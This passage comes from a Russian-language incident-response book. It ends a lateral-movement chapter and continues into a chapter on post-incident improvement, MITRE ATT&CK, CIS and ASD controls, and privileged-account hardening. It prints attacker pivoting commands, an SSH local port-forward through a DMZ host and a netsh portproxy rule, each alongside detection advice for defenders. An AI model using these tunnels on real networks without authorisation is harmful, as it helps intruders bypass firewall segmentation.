## **SSH-туннели и другие способы** ДАЛЬНЕЙШЕГО РАСПРОСТРАНЕНИЯ ПО СЕТИ

В окружении \*nix распространенным механизмом удаленного доступа является Secure Shell (SSH), который может использоваться злоумышленниками для дальнейшего распространения по сети. Выполнение такой команды, как ssh <user>@<target> (здесь <user> - действительная учетная запись пользователя, а <target> - имя хоста или IP-адрес цели, где существует эта учетная запись), дает злоумышленнику, который скомпрометировал действительные учетные данные, возможность выполнять вход удаленно и контролировать систему в сети (при условии что для скомпрометированной учетной записи настроены полномочия на удаленный доступ к системе по протоколу SSH).

В системе \*nix доступ такого типа обычно регистрируется в журнале аутентификации (например, /var/log/auth.log), но это зависит от конкретной конфигурации службы syslog в целевой системе. Как и в большинстве журналов \*nix, этот журнал представляет собой текстовый файл, и значение каждого столбца указано в начале файла журнала. Специалисты, имеющие дело с инцидентами, должны проверить конфигурацию системного журнала, чтобы определить местоположение локальных и удаленных журналов, относящихся к исследуемой системе. Точное расположение и формат файла конфигурации системного журнала будут зависеть от версии системного журнала, работающей в системе.

Помимо прямого входа из одной системы в другую для получения удаленного доступа, SSH предоставляет возможность создавать туннели, позволяющие использовать одну систему в качестве посредника для соединений между двумя разными системами. Возможность использовать один блок в качестве посредника для соединения двух других систем (иногда его называют узлом проброса) позволяет злоумышленникам перемещаться по устройствам сегментации сети, таким как межсетевые экраны.

В качестве канонического примера можно привести скомпрометированную систему в демилитаризованной зоне (DMZ), настроенную в качестве перевалочного пункта. Скомпрометированная система будет использоваться для передачи сообщений от внешней системы злоумышленника к внутренней системе, ставшей объектом атаки, глубоко в окружении жертвы. Это предполагает, что внешняя система злоумышленника не может напрямую связаться с внутренней системой из-за правил межсетевого экрана, но она может напрямую связаться с системой в демилитаризованной зоне. Правила межсетевого экрана также должны разрешать передачу данных из скомпрометированной системы в демилитаризованной зоне во внутреннюю систему. При таком распространенном сценарии систему демилитаризованной зоны можно настроить на прием сообщений от внешнего блока злоумышленника и ретрансляцию этих данных во внутреннюю систему.

Например, эту команду можно выполнить в системе злоумышленника, чтобы открыть локальный слушатель на порту 1111, который перенаправляет трафик, отправленный ему через DMZ-систему и во внутреннюю целевую систему:

#### ssh –L1111:<internal\_target>:445 <dmz\_pivot>

SSH-туннель устанавливается между системой злоумышленника и сервером SSH, работающим в системе демилитаризованной зоны (в данном примере он называется <dmz\_pivot>). С этого момента любой трафик, отправляемый на локальный порт 1111 злоумышленника, будет перенаправляться через SSH-соединение к <dmz\_pivot> по протоколу SSH, а скомпрометированная система в демилитаризованной зоне будет перенаправлять этот трафик в сеть системе <internal\_target> на порту 445. Настройка этого узла требует аутентифицированного доступа к скомпрометированному серверу демилитаризованной зоны, поэтому здесь могут присутствовать журналы этого доступа. SSH-туннели можно инициировать как исходящие или входящие соединения. Их можно объединить в цепочку, чтобы позволить злоумышленнику отправлять трафик к намеченной цели, используя несколько плацдармов. Мониторинг безопасности сети для обнаружения необычных подключений либо к такой системе (системам), либо к конечной внутренней цели может помочь обнаружить этот тип атаки.

Помимо зашифрованных опорных пунктов или плацдармов, где используется протокол SSH, системы \*nix можно настроить для открытия порта прослушивания и перенаправления любого произвольного трафика, полученного с этого порта, в другую систему на назначенном порту. Подобного легко добиться с помощью rinetd, iptables, proxychains или других встроенных утилит \*nix. Точные артефакты, используемые для обнаружения этого типа активности на хосте, будут зависеть от распределения системы \*nix, а также от того, какая утилита использовалась для реализации проброса портов. Внешнее сканирование на предмет наличия необычных портов, открытых в системах, и сравнение результатов с известными хорошими базовыми характеристиками – неплохой способ попытаться обнаружить это поведение. Использование команд netstat или ss – еще один способ обнаружения этих аномалий на локальном хосте, а мониторинг безопасности сети для обнаружения необычных соединений помогает выявить такие места со стороны сети.

Подобные опорные пункты могут выполняться в системе Windows с помощью встроенной команды netsh portproxy. Например, приведенная ниже команда прослушивает локальный IP-адрес 10.10.0.9 на порту 5555 и перенаправляет весь трафик, который она получает, на удаленный IP-адрес 192.168.7.8 на порту 80:

netsh interface portproxy add v4tov4 listenport=5555 4 listenaddress=10.10.0.9 connectport=80 connectaddress=192.168.7.8

Обнаружить такой пункт можно снова путем определения необычного порта прослушивания - либо локально с помощью таких команд, как netstat, либо удаленно с помощью сканеров портов. Вы также можете напрямую опросить системы Windows, используя команду netsh interface portproxy show all, которая выведет весь список переадресаций. Здесь будет указан порт прослушивания, а также IP-адрес и порт, на который будет перенаправлен обмен данными.

## **ЗАКЛЮЧЕНИЕ**

В силу того что современные злоумышленники склонны использовать существующие инструменты и протоколы для встраивания в сети жертвы и расширения своего влияния, обнаруживать дальнейшее распространение по сети и реагировать на него – критически важные навыки для любого специалиста, имеющего дело с инцидентами ИБ. Выявляя системы, на которые воздействовал злоумышленник, мы можем лучше оценить инцидент, разработать стратегии сдерживания и реагирования, выполнить восстановление окружения. Использование методов, обсуждаемых в этой книге, для обнаружения дальнейшего распространения по сети, а также их применение ко всем аспектам жизненного цикла кибератаки значительно улучшат вашу способность давать отпор злоумышленнику, который закрепился в вашем окружении.



 $\blacksquare$ ä  $\qquad \qquad \bullet$  $\bullet$  $\bullet$  $\blacksquare$ 

# **УЛУЧШЕНИЕ**

 $\Delta$
# 13 Глава

# **Непрерывное** улучшение

Большинство международных стандартов управления подчеркивают важность постоянного улучшения. А это подразумевает, в числе прочего, постоянную проверку вашей работы на возможность повышения эффективности и результативности. Как мы упоминали в главе 2, реагирование на инциденты ИБ - это не отдельный процесс, а неотъемлемая часть цикла предотвращения, обнаружения и реагирования. Желаемый результат работы с инцидентом должен не только сглаживать последствия, но и предоставлять ценную информацию специалистам по защите сети для улучшения механизмов профилактики и обнаружения. В этой главе будут рассмотрены способы, гарантирующие, что ваш процесс реагирования на инциденты отражается на зашите всей вашей сети.

## Документировать и еще раз документировать

Одна из самых важных задач специалиста по работе с инцидентами ИБ - точное документирование своих действий. На протяжении всей вашей карьеры вы можете работать с сотнями и более инцидентов. Припомнить конкретные технические детали каждого из них, особенно через несколько месяцев после завершения инцидента, невозможно, если в процессе его устранения не делать подробных заметок. Когда инцидент обнаружен, еще нельзя сказать, быстро ли удастся разрешить его или же он обернется массовой утечкой открытых данных, в результате чего вы окажетесь в центре судебного разбирательства. Поэтому каждый раз вы должны делать точные записи с указанием даты и времени ваших действий, чтобы при необходимости правильно ответить на любые возникающие вопросы.

Каждый инцидент должен завершаться отчетом, в котором указывается следующее:

- О как злоумышленник получил доступ к системе;
- О какие инструменты, методы и процессы он использовал;
- О любая информация о мотивах или целях злоумышленника, основанная на наблюдениях или киберразведке;
- О описание воздействия на организацию и ее информационные системы (в количественном измерении);
- О подробная хронология обнаружений и ответных действий, предпринятых обработчиками инцидентов;
- О обзор механизмов профилактики и обнаружения, которые сработали или не сработали, и рекомендации по улучшению этих механизмов в будущем.

Конечно, ваша способность давать эти определения в значительной степени зависит от журналов и других данных, доступных в окружении, что еще раз подчеркивает важность надлежащей готовности к инцидентам. Кроме того, приписать атаку конкретному злоумышленнику или указать на его мотивы не всегда удается без внешних источников информации, а доступ к ним часто выходит за рамки возможностей или компетенции организации, ставшей мишенью.

Окончательный отчет должен быть рассмотрен всеми членами команды, которая занималась инцидентом, чтобы каждый убедился, что туда включены все значимые факты. Отдельные специалисты, имеющие дело с инцидентами ИБ, также должны представить свои заметки, где задокументированы конкретные предпринятые действия, включая время действия, соответствующие используемые командные строки, затронутые системы, места хранения полученных файлов улик, инструменты и их версии, а также другие технические детали в зависимости от характера инцидента. Эти записи могут храниться на электронном или бумажном носителе - в зависимости от того, как выстроены ваши процедуры реагирования на инциденты (см. главу 2).

В процессе обработки инцидента вы можете полагать, что ведение документации не столь важно по сравнению с другими вашими задачами. Это не так. Делая заметки и документируя свои действия, вы не просто записываете подробности своей работы, но и собираете свои мысли воедино и гарантируете, что каждый шаг является наиболее логичным. Специалисты, имеющие дело с инцидентами ИБ, могут находиться под влиянием момента и потерять из виду общую картину. Когда вы делаете паузу, чтобы задокументировать то, что вы делаете, и отметить причины, по которым вы это делаете, это хороший способ проверить свой подход и убедиться, что он наиболее разумный. Среди сотрудников SWAT есть поговорка: «Быстро не значит быстро. Гладко - вот что такое быстро». Та же концепция применима к реагированию на инциденты. Документация заставляет лишний раз проанализировать происходящее и в итоге может привести к более эффективному и результативному реагированию.

### Утверждение мер по сглаживанию **ПОСЛЕДСТВИЙ**

Как уже обсуждалось в главе 2, после того как вы определили действия злоумышленника, поняли масштабы инцидента, каталогизировали затронутые

системы, реализовали все начальные условия по сдерживанию, которые могут потребоваться для ограничения ущерба, и установили наблюдение за противником для сбора информации об угрозах, наступает время исправлений. Вам нужно отменить все изменения, сделанные злоумышленниками, и восстановить обычную работоспособность системы. Это потребует координации действий с оперативными группами в соответствии с вашими планами обеспечения непрерывности бизнеса и аварийного восстановления.

Эта часть процесса не всегда находится под непосредственным контролем команды реагирования на инциденты, поскольку инцидент, вероятно, затронет множество различных бизнес-подразделений, и в итоге они будут отвечать за восстановление своих отдельных систем. Не стоит ожидать, что команда сможет восстановить все системы, выполнить приемочное тестирование, чтобы убедиться, что восстановление завершено, и вернуть сеть в полностью рабочее состояние. Однако важно, чтобы эта команда была частью процесса восстановления, чтобы облегчить дополнительный мониторинг действий злоумышленника и поиск киберугроз. Мы нередко слышим о нарушениях, когда после исправления злоумышленник «возвращается». Часто причина в том, что противник так и не был вытеснен из окружения в первую очередь из-за неполного восстановления.

Во время реакции на инцидент ИБ необходимо определить, в числе прочего, время задержки (период времени, в течение которого злоумышленник находился в окружении). Если вы просчитали время задержки, то можете восстановиться из резервных копий, которые были сделаны, когда злоумышленник уже закрепился в системе. При восстановлении бэкдоры хакера могут быть переустановлены. Во избежание этого рекомендуется переустановить операционную систему с носителя оригинального производителя, применить все исправления, а затем восстановить только данные из резервных копий. Хотя в ходе этого процесса система может быть инфицирована повторно, это снижает вероятность повторного внедрения вредоносного ПО в окружение.

Вполне возможно, что ваши усилия по восстановлению пропустят уязвимую систему, либо не смогут соответствующим образом применить исправления, либо оставят скомпрометированную учетную запись активированной. Если что-либо касающееся присутствия злоумышленника в вашем окружении будет упущено, тот, вероятно, возобновит свою кампанию, часто с использованием различных тактик, методов и процедур, позволяющих избежать обнаружения. По этим причинам фаза восстановления должна быть одним из этапов повышенной готовности для команды реагирования на инциденты. Вся доступная сетевая телеметрия должна тщательно контролироваться на предмет индикаторов реакции противника на усилия по восстановлению. Вы должны быть готовы к осуществлению сдерживания на уровне сети и быстро изолировать сегменты по мере необходимости, если злоумышленник приступит к разрушительным действиям. Усилия по восстановлению должны быть автоматизированы, например с помощью скриптов PowerShell или других программных сценариев, чтобы восстановление шло быстро и тем самым свело к минимуму возможности злоумышленника отреагировать.

В течение этого периода команда реагирования на инциденты должна войти в режим поиска киберугроз и тщательно исследовать сетевую активность на предмет возможных признаков компрометации. Это тщательное наблюдение следует вести в течение нескольких недель после исправления. Вы должны отслеживать не только индикаторы компрометации, которые были выявлены во время инцидента, но и другие индикаторы, которые могут появиться ввиду использования злоумышленником новых тактик. Мы обсудим подходы к поиску киберугроз, а также его значение в процессе реагирования на инциденты в следующей главе.

### **Опираемся на успехи <sup>и</sup> учимся на ошибках**

Помимо составления письменной документации по каждому инциденту все заинтересованные стороны должны устроить совещание по результатам работы примерно в течение недели после разрешения инцидента. На совещании должны присутствовать все члены группы реагирования на инциденты, соответствующие члены руководства, а также другие вовлеченные группы, включая разработчиков, оперативную группу, юристов, специалистов по связям с общественностью и другие группы, которые могут потребоваться. В разговоре следует подчеркнуть то, что прошло хорошо, а также выделить области, где возможны улучшения. На совещании, как и во время инцидента, не нужно ни на кого кивать или кого-либо обвинять: такой подход контрпродуктивен. Вместо этого следует отметить недостатки на профессиональном уровне и сосредоточиться на том, как усовершенствовать организационный процесс в будущем.

Слишком часто команда обвиняет отдельного сотрудника или списывает все на общие недостатки в обучении, вместо того чтобы копать глубже и выявить основные проблемы. Обычно требуется более тщательная оценка архитектуры сети, внутренних процедур и других элементов управления. Например, если пользователь нажал на вредоносною программу в фишинговом электронном письме, не нужно уповать исключительно на меры повышения осведомленности пользователей. Определите также дополнительные элементы управления, которые помогут сгладить ущерб после запуска вредоносной программы или заблокируют ее выполнение, если пользователь попадется на приманку. Если у вас плоская сетевая архитектура без сегментации безопасности, учетная запись пользователя имеет полномочия локального администратора, а учетная запись администратора домена оставляет кешированные учетные данные на этой рабочей станции, то сопутствующие проблемы гораздо важнее, чем один пользователь, ставший жертвой фишинговой атаки.

На совещании также вполне уместно обсудить процесс реагирования на инциденты. Мы рассматривали его в главе 2, и настоящая глава часто будет отсылать к изложенным там ключевым принципам, потому что именно здесь цикл завершается. Подготовка к реагированию должна быть рассмотрена и оценена через призму ее адекватности для устранения каждого возникшего инцидента. Обратите внимание на области вашего процесса реагирования, которые выполняются ожидаемым образом, облегчая плавное реагирование. Аналогичным образом отметьте области процесса, которые можно улучшить, и дайте конкретные рекомендации по улучшению. Кроме того, совещание - это идеальный момент для оценки технических навыков команды реагирования на инциденты и определения возможностей дополнительного обучения, инструментов или технологий для устранения любых возможных недостатков. Честная оценка времени, необходимого для выполнения каждого этапа процесса реагирования, также может быть полезной. Многие инциденты критичны по времени. Когда вы гарантируете, что ваша команда отреагирует в течение приемлемого времени, и сообща определяете, что для вашей организации значит понятие «приемлемо», это может улучшить процесс и установить ожидания для всех заинтересованных сторон.

В идеальном мире ваша превентивная защита блокирует все действия злоумышленника, и ваша потребность реагировать на инциденты будет значительно уменьшена. Однако мир, в котором мы живем, не идеален. Концепция киберустойчивости основана на том факте, что превентивные механизмы не работают. Это не означает, что вы должны бросить свои щиты и позволить злоумышленникам беспрепятственно перемещаться по всему окружению; скорее, вы должны оценить успех или отсутствие ваших механизмов и понять, как их улучшить для защиты окружения от последующих атак. Мы рассмотрим несколько примеров улучшения превентивных средств защиты в следующем разделе.

### СПАСИБО, ЭРИК!

Эрик Ван Буггенхут - ведущий автор курса SANS SEC599 - Defeating Advanced Adversaries. Эрик просмотрел эту главу и предложил темы, которые обсуждались и в других главах. Мы воспользовалась его опытом и советами и искренне благодарим его за помощь.

Помимо превентивных механизмов, вы должны оценить адекватность средств обнаружения в свете самого последнего инцидента:

- О было ли у вас достаточно данных о пострадавших зонах сети;
- О может ли дополнительное ведение журнала или система оповещений сократить время выявления злоумышленника;
- О достаточно ли информации с конечной точки для восстановления активности злоумышленника в уязвимых системах;
- О дал ли мониторинг безопасности вашей сети ожидаемую информацию о сетевом трафике.

Каждый из механизмов обнаружения, на которые ссылается ваша команда реагирования на инциденты, должен оцениваться на основе его адекватности недавно произошедшему инциденту. Оцените параметры изменения конфигурации, увеличьте уровни ведения журнала, обновите политики хранения или используйте другие возможности улучшения.

Киберразведка может предоставить ценную информацию, которая подготовит окружение к потенциальным атакам, помогая вам сформировать представление о злоумышленниках, которые могут нацелиться на ваш сектор или географический регион, а также об используемых ими тактиках. Совещание по результатам работы - это подходящее время для оценки вашей программы киберразведки или необходимости разработки такой программы. Конкретные индикаторы компрометации могут свидетельствовать о вовлечении конкретных злоумышленников. Понимание мотивов, инструментов, методов и процессов реального злоумышленника поможет подготовить ваше окружение к последующим атакам. Эффективная программа киберразведки дает представление об угрозах, с которыми вы сталкиваетесь, и позволяет вам принять соответствующие меры по снижению рисков.

Поскольку каждый инцидент имеет свои технические нюансы, часто бывает полезно сопоставить детали каждого инцидента со стандартной эталонной моделью, чтобы количественно оценить действия противника и свою способность предотвращать или обнаруживать его действия. MITRE ATT&CK - это база знаний тактик, методов и инструментов, используемых злоумышленниками. MITRE Corporation - некоммерческая организация, которая управляет центрами исследований и разработок, финансируемыми правительством США. АТТ&СК собирает и распространяет информацию о действиях реальных злоумышленников и предоставляет модель для противодействия. Обратившись к этой базе, вы можете узнать о тактиках и методах, которые используются против организаций, подобных вашей, оценить свои механизмы профилактики и обнаружения конкретных типов атак и определить области, над которыми стоит поработать.

MITRE ATT & CK можно найти на сайте https://attack.mitre.org. MITRE представляет свои данные по ряду матриц, фокусируясь на действиях после эксплуатации (матрица ATT&CK, которая также при необходимости подразделяется на операционные системы) и действиях до эксплуатации (матрица PRE-ATT&CK). В заголовках столбцов каждой матрицы представлена определенная тактика противника. Например, в настоящее время в матрице АТТ & СК есть 12 категорий тактик, используемых злоумышленниками, включая получение начального доступа, закрепление в системе, повышение привилегий, уклонение от средств защиты, получение действительных учетных данных, дальнейшее распространение по сети, использование командно-контрольного пункта, утечку данных и многое другое. Также перечислены конкретные методы реализации каждой тактики. Например, для тактики дальнейшего распространения по сети указаны методы pass-the-hash, pass-the-ticket, протокол удаленного рабочего стола, копирование удаленных файлов и многие другие. На рис. 13.1 показана часть матрицы MITRE ATT & CK.

MITRE ATT & CK предоставляет полезную эталонную модель для количественной оценки и определения приоритетов превентивных механизмов и средств обнаружения в вашем окружении. Распределив по матрице инциденты, с которыми вам пришлось столкнуться на практике, вы лучше поймете методы, используемые против вас. Эту матрицу можно взять за основу оценки своих способностей по предотвращению и обнаружению определенных действий злоумышленника. Она также может помочь вам оценить значение конкретной технологии, показывая, какие именно злонамеренные ходы можно предотвратить или обнаружить путем внедрения этой технологии. MITRE ATT&CK отслеживает конкретные тактики и приемы среди широкого круга известных и продвинутых злоумышленников. Если информация об угрозах указывает на то, что конкретный злоумышленник, по всей вероятности, нацелился на ваш регион или сектор, вы можете использовать MITRE ATT & CK, чтобы определить, какие методы связаны с этим противником, и расставить соответствующие приоритеты. Интерактивный навигатор MITRE ATT & CK, расположенный по адресу https://mitre-attack.github.io/attacknavigator/enterprise, позволит изучить конкретные аспекты этого надежного набора данных, вести таблицы результатов, показывающие ваше мастерство в предотвращении или обнаружении того или иного действия, и предоставлять базовые сведения киберразведки о различных злоумышленниках и их известных приемах.

| <b>MITRE</b>                                   | ATT&CK™                                | Resources <sup>*</sup>                  | Blog <sup>T</sup><br>Contribute              |                                              |                                                     |                                                       |                                                        | Search site                                            |                                                    |
|------------------------------------------------|----------------------------------------|-----------------------------------------|----------------------------------------------|----------------------------------------------|-----------------------------------------------------|-------------------------------------------------------|--------------------------------------------------------|--------------------------------------------------------|----------------------------------------------------|
| ATT&CK Matrix for Enterprise                   |                                        |                                         |                                              |                                              |                                                     |                                                       |                                                        |                                                        |                                                    |
| <b>Initial Access</b>                          | Execution                              | Persistence                             | Privilege<br>Escalation                      | Defense Evasion                              | Credential<br>Access                                | Discovery                                             | Lateral<br>Movement                                    | Collection                                             | Command and<br>Control                             |
| Drive-by<br>Compromise                         | AppleScript                            | bash profile<br>and bash                | <b>Access Token</b><br>Manipulation          | <b>Access Token</b><br>Manipulation          | Account<br>Manipulation                             | Account<br><b>Discovery</b>                           | AppleScript                                            | Audio<br>Capture                                       | Commonly<br><b>Used Port</b>                       |
| <b>Exploit</b><br>Public-Facing<br>Application | <b>CMSTP</b>                           | <b>Accessibility</b><br><b>Features</b> | Accessibility<br>Features                    | <b>BITS Jobs</b>                             | <b>Bash History</b>                                 | Application<br>Window<br><b>Discovery</b>             | Application<br>Deployment<br>Software                  | Automated<br>Collection                                | Communication<br><b>Through</b><br>Removable Media |
| <b>External Remote</b><br><b>Services</b>      | Command-Line<br>Interface              | Account<br><b>Manipulation</b>          | AppCert<br><b>DLLs</b>                       | <b>Binary Padding</b>                        | <b>Brute Force</b>                                  | <b>Browser</b><br><b>Bookmark</b><br><b>Discovery</b> | <b>Distributed</b><br>Component<br><b>Object Modle</b> | Clipboard<br>Data                                      | Connection<br>Proxy                                |
| Hardware<br><b>Additions</b>                   | <b>Compiled HTML</b><br>File           | <b>AppCert DLLs</b>                     | <b>Applnit DLLs</b>                          | <b>Bypass User</b><br><b>Account Control</b> | Credential<br>Dumping                               | <b>Domain Trust</b><br><b>Discovery</b>               | <b>Exploitation of</b><br><b>Remote Services</b>       | Data Staged                                            | Custom<br>Command and<br><b>Control Protocol</b>   |
| Replication<br>Through<br>Removable Media      | <b>Control Panel</b><br><b>Items</b>   | <b>Applnit DLLs</b>                     | Application<br>Shimming                      | <b>CMSTP</b>                                 | <b>Credentials in</b><br>Files                      | <b>File and Directory</b><br><b>Discovery</b>         | Logon<br><b>Scripts</b>                                | Data from<br><b>Information</b><br><b>Repositories</b> | Custom<br>Cryptographic<br>Protocol                |
| Spearphishing<br><b>Attachment</b>             | <b>Dynamic Data</b><br><b>Exchange</b> | Application<br>Shimming                 | <b>Bypass User</b><br><b>Account Control</b> | <b>Clear Command</b><br>History              | <b>Credentials in</b><br>Registry                   | <b>Network Service</b><br>Scanning                    | Pass the<br>Hash                                       | Data from<br><b>Local System</b>                       | <b>Data Encoding</b>                               |
| Spearphishing<br>Link                          | Execution<br>through API               | Authentication<br>Package               | <b>DLL Search</b><br><b>Order Hijacking</b>  | <b>Code Signing</b>                          | <b>Exploitation for</b><br><b>Credential Access</b> | Network Share<br><b>Discovery</b>                     | Pass the<br><b>Ticket</b>                              | Data from<br><b>Network</b><br><b>Shared Drive</b>     | Data<br>Obfuscation                                |

Puc. 13.1 → MITRE ATT&CK

### Улучшение средств защиты

Помимо сглаживания потенциального ущерба, вызванного инцидентами, цель процесса реагирования состоит в том, чтобы предоставить организации ценные сведения для поддержания киберустойчивости. Как и на этапе подготовки, описанном в главе 2, это возможность повысить безопасность сети до того, как произойдет следующий инцидент. Особое внимание нужно уделить наблюдениям, изложенным в отчете, и совещанию по результатам работы. Руководство должно ознакомиться с соответствующими документами для повышения квалификации персонала, процессов и технологий.

Помимо конкретных элементов, обнаруженных во время реагирования на инцидент, есть несколько элементов управления, которые все организации должны учитывать при подготовке и совершенствовании своей киберзащиты. Центр интернет-безопасности CIS публикует список из 20 ключевых действий, которые все организации должны стремиться обеспечить. Этот приоритетный набор действий служит хорошей базой для повышения безопасности в любой сети. Первые шесть пунктов списка – так называемые базовые действия CIS. Они включают в себя инвентаризацию и контроль над аппаратными и программными активами, постоянное управление уязвимостями, контролируемое использование привилегий администратора, безопасную настройку аппаратного и программного обеспечения на устройствах, а также правильную настройку и использование журналов аудита. Подробную информацию можно найти на странице www.cisecurity.org/controls/cis-controls-list.

Аналогичным образом Управление радиотехнической обороны Австралии (ASD) определило стратегии безопасности под названием Essential Eight, которым все организации должны уделять первостепенное внимание и реализовать как можно быстрее, чтобы максимально эффективно обезопасить себя. Эти рекомендации включают в себя реализацию белого списка приложений, исправление приложений, блокирование сомнительных макросов Microsoft Office, усиление защиты пользовательских приложений, ограничение административных привилегий, обновление операционных систем, внедрение многофакторной аутентификации и ежедневное резервное копирование. Подробнее об Essential Eight можно прочитать здесь: www.cyber. qov.au/advice/how-to-mitigate-cyber-security-incidents.

Обратите внимание, что базовая IT-гигиена, включая знание того, какие системы включает в себя окружение, и правильное обновление этих систем, фигурирует в главных рекомендациях CIS и ASD. Много времени при реагировании на инциденты тратится на то, чтобы определить, что значит «ненормально» в нормальных условиях. Без правильных базовых показателей и контролируемого IT-окружения эта задача становится еще труднее. Прежде чем инвестировать в целевые технологии, чтобы разобраться с конкретными методами злоумышленника, убедитесь, что с вашей сетью все в порядке и она находится в хорошем состоянии. Это обеспечит максимальную отдачу от инвестиций на начальных этапах.

В оставшейся части этой главы мы поговорим о превентивных мерах контроля, которые вы должны рассмотреть для внедрения в своем окружении. По завершении каждого инцидента подумайте, мог ли какой-либо из этих механизмов предотвратить атаку или помешать злоумышленнику на любом ее этапе. Взвесьте ценность, которую обеспечивает этот механизм, и стоимость его внедрения в вашем окружении. Учитывайте не только первоначальную стоимость покупки, но и общую стоимость владения, включая правильную настройку и обслуживание. Имейте в виду, что некоторые из этих элементов управления могут привести к неправильной работе служб в вашей сети, особенно если речь идет об устаревших системах, поэтому обязательно тестируйте любой новый механизм контроля, перед тем как реализовать его в производственном окружении.

### Привилегированные учетные записи

К этому моменту важность привилегированных учетных данных для злоумышленников и необходимость средств защиты этих учетных данных должны быть очевидны. Уже давно существующий принцип минимальных

привилегий, когда каждой учетной записи предоставляется только минимальный уровень доступа, необходимый для выполнения назначенных задач, по-прежнему является жизненно важным элементом управления. Администраторы систем должны иметь более одной учетной записи, каждая из которых содержит только необходимые полномочия для выполнения определенного набора задач. Для рутинных задач, таких как проверка электронной почты и просмотр веб-страниц, следует использовать непривилегированную учетную запись пользователя (контроль учетных записей -User Access Control, UAC - пользователей не является приемлемой заменой, поскольку существует множество эффективных способов обхода UAC). Должны существовать процедуры, обучение и дисциплина, гарантирующие, что учетные данные с полномочиями администратора домена не будут использоваться, например, для рутинных административных задач на рабочих станциях. Любое применение учетных данных в принципе чревато их раскрытием, и каждый пользователь должен с осторожностью обращаться к привилегированной учетной записи. Отдельные пользователи не должны иметь привилегии локального администратора на своих рабочих станциях, а встроенная учетная запись администратора (RID 500) на локальных рабочих станциях должна быть отключена. Если отключить эти учетные записи невозможно, паролями следует управлять с помощью LAPS (Local Administrator Password Solution). О LAPS можно узнать больше на странице https:// blogs.msdn.microsoft.com/laps.

Помимо создания отдельных учетных записей пользователей для административных и рутинных задач, защиту можно расширить с помощью выделенных машин (аппаратных или виртуальных) для административных задач. Microsoft называет их защищенными рабочими станциями администратора сети (secure admin workstations, SAW) или рабочими станциями с привилегированным доступом (privileged access workstations, PAW). Все выделенные рабочие станции администраторов должны быть защищены с помощью последних исправлений операционной системы и функций безопасности, таких как Credential Guard, белый список приложений и Exploit Guard (мы обсудим эти элементы управления чуть позже). Их нужно тщательно проверять, чтобы выявить необычную активность. В идеале у каждого из администраторов должна быть отдельная SAW, имеющая доступ только к компьютерам, которые администрирует данный сотрудник, и используемая для доступа к этим машинам через утилиту командной строки Windows Management Instrumentation (WMIC) или PowerShell Remoting. Именно эти рабочие станции должны использоваться для запуска скриптов с целью сбора базовых данных, как уже обсуждалось в главе 4.

Учетные данные администратора домена могут использоваться для интерактивного входа на контроллеры домена, поскольку злоумышленник, работающий в качестве администратора в контроллере, чтобы иметь возможность перехватывать учетные данные из ОЗУ, уже владеет этим доменом. Это применимо только в том случае, если учетная запись не является администратором также и в других доменах внутри организации, где подобная уязвимость может привести к расширению доступа для злоумышленника. Учетные данные с высоким уровнем привилегий, такие как администратор домена или администратор предприятия, не должны использоваться ни в каком другом месте для интерактивного входа на любой рядовой сервер или клиент, за исключением SAW. Любая задача, требующая интерактивного входа в системы, отличные от SAW, должна выполняться с учетными записями, обладающими наименьшим количеством привилегий, необходимых для конкретной задачи. Цель состоит в том, чтобы злоумышленник не мог украсть и повторно использовать учетные данные, даже если мы предполагаем, что сеть взломана. Ограничивая использование привилегированных учетных данных и сегментируя свою сеть, вы мешаете злоумышленнику красть учетные данные и продолжать распространение по сети после эксплуатации. Компания Microsoft предоставляет различные архитектуры, примеры и варианты использования для реализации SAW и PAW в той или иной степени в сети по адресу: https://docs.microsoft.com/en-us/windows-server/ identity/securing-privileged-access/privileged-access-workstations.

Компания также предлагает использовать многоуровневую модель администрирования для привилегированных учетных записей с отдельным уровнем для администрирования активов Active Directory (AD), включая контроллеры домена, еще одним уровнем для администраторов серверов и уровнем для администраторов рабочих станций. Например, административные учетные записи, используемые для администрирования рабочих станций, должны иметь полномочия только на рабочих станциях, а не на серверах или контроллерах домена, тем самым уменьшая ущерб, если одна из них используется для входа на скомпрометированный хост и украдена злоумышленником. Точно так же никакие учетные данные с привилегиями для администрирования контроллера домена или сервера никогда не должны использоваться для входа на рабочую станцию, поскольку рабочие станции, скорее всего, подвергались атакам на стороне клиента и находятся под контролем злоумышленника, который украл административные учетные данные. Если персоналу службы поддержки требуется доступ к клиентским компьютерам по протоколу удаленного рабочего стола (RDP), то для каждой учетной записи, которую они используют, должны быть настроены полномочия только для подмножества клиентских рабочих станций (ни у одной учетной записи не должно быть доступа на все рабочие станции в окружении), и они должны использовать режим Restricted Admin или Remote Credential Guard для защиты этих учетных данных. Такое разделение обязанностей - критически важный компонент защиты привилегированных учетных данных от кражи и их повторного использования, например в ходе атак pass-the-ticket и pass-the-hash. О модели административного уровня можно прочитать больше на странице https://docs.microsoft.com/en-us/windows-server/ identity/securing-privileged-access/securing-privileged-access-reference-material.

Привилегированные учетные записи также должны быть помещены в глобальную группу безопасности «Защищенные пользователи». Размещение учетных записей в этой группе вносит изменения в способ, которым Windows обрабатывает свои учетные данные во время аутентифицированного входа в систему. Эти изменения запрещают использование проверки подлинности на базе протокола NT LAN Manager (NTLM) для защищенных учетных записей (с целью защиты от атак pass-the-hash), сокращают срок действия мандата

на получение мандатов (TGT) по умолчанию с 10 часов до 4 часов, запрещают продление TGT по истечении первоначального срока действия, предотвращают кеширование учетных данных учетной записи и не дают Kerberos создать более слабые ключи с использованием DES или RC4 для этих учетных записей. Подробности можно найти по адресу https://docs.microsoft.com/en-us/ windows-server/identity/ad-ds/manage/how-to-configure-protected-accounts.

Аналогично, как уже обсуждалось в главе 12, любые учетные записи служб в окружении должны быть управляемыми служебными учетными записями  $(gMSA)$ .

